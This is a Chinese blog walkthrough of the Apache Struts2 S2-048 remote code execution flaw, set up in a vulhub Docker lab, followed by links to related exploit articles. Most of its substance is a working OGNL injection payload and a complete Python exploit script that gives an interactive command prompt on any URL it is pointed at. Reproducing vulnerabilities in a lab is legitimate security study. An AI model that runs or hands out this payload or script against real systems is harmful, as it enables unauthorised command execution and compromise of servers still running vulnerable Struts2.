S2-048(RCE远程代码执行)

环境搭建:

https://blog.csdn.net/qq_36374896/article/details/84145020



进入漏洞环境

cd vulhub-master/struts2/s2-048/



启动s2-048环境:

sudo docker-compose up



访问目标主机地址:

http://192.168.91.130:8080/showcase/





访问Integration/Struts 1 Integration

在Gangster Name表单中输入${2*2}



发现计算结果被输出,OGNL表达式被注入:



payload:

%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}



exp使用

EXP

#!/usr/bin/python

# -*- coding: utf-8 -*-

'''

____ ____ ___ _ _ ___

/ ___|___ \ / _ \| || | ( _ )

\___ \ __) |____| | | | || |_ / _ \

___) / __/_____| |_| |__ _| (_) |

|____/_____| \___/ |_| \___/

____ ____ _____ _ _ _ _

| _ \ / ___| ____| / \ | |_| |_ _ __ __ _ ___| | __

| |_) | | | _| / _ \| __| __| '__/ _` |/ __| |/ /

| _ <| |___| |___ / ___ \ |_| |_| | | (_| | (__| <

|_| \_\\____|_____| /_/ \_\__|\__|_| \__,_|\___|_|\_\

Author By Jas502n

https://github.com/jas502n/st2-048

影响不大,周末注意休息,不要搞事情!

'''

import json,re

import requests

import threading

import urllib

def Poc(url,command):

header = {'Content-Type': 'application/x-www-form-urlencoded'}

poc = {"name":"%{(#szgx='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=' \

"+command+"').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.close())}","age":"1","__checkbox_bustedBefore":"true","description":"123123"}

data = urllib.urlencode(poc)

try:

result = requests.post(url,data=data,headers=header)

if result.status_code == 200:

print result.content

except requests.ConnectionError,e:

print e

th = {"url":""}

while True:

if th.get("url") != "":

input_cmd = raw_input("cmd >>: ")

if input_cmd == "exit":

exit()

elif input_cmd == 'set':

url = raw_input("set url :")

th['url'] = url

elif input_cmd == 'show url':

print th.get("url")

else:

Poc(th.get("url"),input_cmd)

else:

url = raw_input("set url :")

th["url"] = url

S2-048(RCE远程代码执行)的更多相关文章

- CTF RCE(远程代码执行)

目录 php代码执行 一.相关函数 1.代码注入 2.命令执行 二.命令执行的绕过 1.命令执行的分隔符 2.空格代替 3.绕过 4.命令执行的各种符号 三.命令无回显的情况 1.判断 2.利用 四. ...

- S2-045(RCE远程代码执行)

环境搭建: https://blog.csdn.net/qq_36374896/article/details/84145020 漏洞复现 进入漏洞环境 (048和045一样) cd vulhub-m ...

- CTFHub_技能树_远程代码执行

RCE远程代码执行 命令分割符: linux: %0a .%0d .; .& .| .&&.|| 分隔符 描述 ; 如果每个命令都被一个分号(:)所分隔,那么命令会连续地执行下 ...

- 挖洞姿势:特殊的上传技巧,绕过PHP图片转换实现远程代码执行(RCE)

我使用了一个特殊的图片上传技巧,绕过PHP GD库对图片的转换处理,最终成功实现了远程代码执行. 事情是这样的.当时我正在测试该网站上是否存在sql注入漏洞,不经意间我在网站个人页面发现了一个用于上传 ...

- Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现

Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现 一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.12,官网: ...

- F5 BIG-IP 远程代码执行RCE(CVE-2020-5902)复现

漏洞简介 F5 BIG-IP 是美国``F5公司一款集成流量管理.DNS.出入站规则.web应用防火墙.web网关.负载均衡等功能的应用交付平台. 在F5 BIG-IP产品的流量管理用户页面 (TMU ...

- Joomla框架搭建&远程代码执行(RCE)漏洞复现

一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.8,官网: https://downloads.joomla.org/,漏洞位于根 ...

- 【更新WordPress 4.6漏洞利用PoC】PHPMailer曝远程代码执行高危漏洞(CVE-2016-10033)

[2017.5.4更新] 昨天曝出了两个比较热门的漏洞,一个是CVE-2016-10033,另一个则为CVE-2017-8295.从描述来看,前者是WordPress Core 4.6一个未经授权的R ...

- Samba远程代码执行-分析(CVE-2017-7494)

经历了前一阵windows的EternalBlue之后,某天看见了360的 samba高危预警,这个号称linux端的EternalBlue(EternalRed),于是便研究了一波 概述(抄) Sa ...

随机推荐

- JDK线程池

简介 多线程技术主要解决处理器单元内多个线程执行的问题,它可以显著减少处理器单元的闲置时间,增加处理器单元的吞吐能力,但频繁的创建线程的开销是很大的,那么如何来减少这部分的开销了,那么就要考虑使用线程 ...

- c++ 聚合/POD/平凡/标准布局 介绍

目录 前言 聚合 POD(Plain Old Data) 平凡类型(TrivialType) 要求 平凡可复制(TrivialCopyable) 要求 对于某些函数的补充说明 平凡拷贝构造函数 符合条 ...

- .NET 7 预览版 1 发布

宣布 .NET 7 预览版 1 Jeremy 2022 年 2 月 17 日 今天,我们很高兴地宣布 .NET 历史上的下一个里程碑.在庆祝社区和 20 年创新的同时,.NET 7 Preview 1 ...

- 阿里云服务器ECS挂载数据盘—linux系统

参考阿里云官网帮助文档:https://help.aliyun.com/document_detail/25426.html 里面有些步骤说的不是很清楚,初学者可能操作时会遇到问题.通过这篇文档进行进 ...

- .Net Core Aop之IActionFilter

一.简介 在.net core 中Filter分为以下六大类: 1.AuthorizeAttribute(权限验证) 2.IResourceFilter(资源缓存) 3.IActionFilter(执 ...

- 攻防世界Web_easytornado

题目: 解题思路: 题目就三个txt文本文件 , 由python_template_injection这篇随笔中了解到tornado也是python web应用程序模板的一种,应该也是考查模板注入. ...

- css文字超出指定行数显示省略号

display: -webkit-box; overflow: hidden; word-break: break-all; /* break-all(允许在单词内换行.) */ text-overf ...

- 传输层隧道技术之lcx内网端口转发

传输层技术包括TCP隧道.UDP隧道和常规端口转发等.在渗透测试中,如果内网防火墙阻止了指定端口的访问,在获得目标机器的权限后,可以使用IPTABLES打开指定端口.如果内网中存在一系列防御系统,TC ...

- DHCPv4 Relay场景测试—信而泰网络测试仪实操

一.测试说明 本文主要介绍DHCPv4 Relay场景的测试仪配置方法以及需要注意的事项. DHCPv4 Relay原理: DHCP中继代理,就是在DHCP服务器和客户端之间转发DHCP数据包.当DH ...

- HTTP请求过程和状态响应码

HTTP请求过程 我们在浏览器中输入一个URL,回车之后便可以在浏览器中观察到页面内容.实际上,这个过程是浏览器向网站所在的服务器发送了一个请求,网站服务器接收到这个请求后进行处理和解析,然后返回对应 ...